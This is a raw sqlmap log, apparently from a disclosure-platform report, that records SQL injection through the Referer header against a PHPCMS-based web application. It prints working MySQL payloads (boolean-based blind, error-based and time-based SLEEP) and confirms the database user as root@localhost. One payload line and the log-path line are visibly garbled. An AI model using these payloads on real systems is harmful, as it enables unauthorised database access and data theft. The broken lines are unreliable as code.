 sqlmap got a 302 redirect to 'http://www.phpcms.cn'. Do you want to follow? [Y/n]
[11:33:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: 000' RLIKE (SELECT (CASE WHEN (4493=4493) THEN 000 ELSE 0x28 END)) AND 'uWcd'='uWcd
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: 000' AND (SELECT 8561 FROM(SELECT COUNT(*),CONCAT(0x716a767871,(SELECT (ELT(8561=8561,1))),0x716a7
P BY x)a) AND 'VHdY'='VHdY
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 000' AND (SELECT * FROM (SELECT(SLEEP(5)))Efed) AND 'zdLz'='zdLz
---
[11:33:42] [INFO] testing MySQL
[11:33:42] [INFO] confirming MySQL
[11:33:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[11:33:42] [INFO] fetching current user
[11:33:42] [WARNING] reflective value(s) found and filtering out
[11:33:42] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:33:42] [INFO] fetched data logged to text files under '/U www.cbsi.com.cn'
www.wooyun.org